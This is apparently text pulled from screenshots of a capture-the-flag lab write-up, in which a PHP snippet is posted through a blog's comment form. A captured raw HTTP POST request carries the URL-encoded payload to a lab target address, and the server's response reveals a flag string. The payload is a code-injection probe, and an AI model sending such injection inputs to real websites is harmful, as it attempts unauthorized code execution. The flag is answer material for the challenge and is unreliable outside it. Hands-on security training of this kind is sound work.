 Home
Welcome to my blog! I'm excited
September 1, 2018 --
First post! I built this blog engine
can upload files, so there's no risk
Stick around for a while and com
Comments
Add comment:
<?php
phpinfo();
?>
Submit
1 × ...
Go Cancel < ▼ > ▼
Target: http://35.196.135.216:5001 ?
Request
Raw Params Headers Hex
POST /d48c38814d/ HTTP/1.1
Host: 35.196.135.216:5001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://35.196.135.216:5001/d48c38814d/
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Connection: close
Upgrade-Insecure-Requests: 1
body=%3C%3Fphp%0D%0A+phpinfo%28%29%3B+%0D%0A%3F%3E
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 12 Mar 2019 02:24:53 GMT
Content-Type: text/html
Content-Length: 188
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Vary: Accept-Encoding
<p>^FLAG^70fb6cb5f09fce5fb32c79e83f932dd7325e72bca4a060cd2da8c632dd838a58$FLAG$</p>
<p>Comment submitted and awaiting approval!</p>
<a href="javascript:window.history.back()">Go back</a>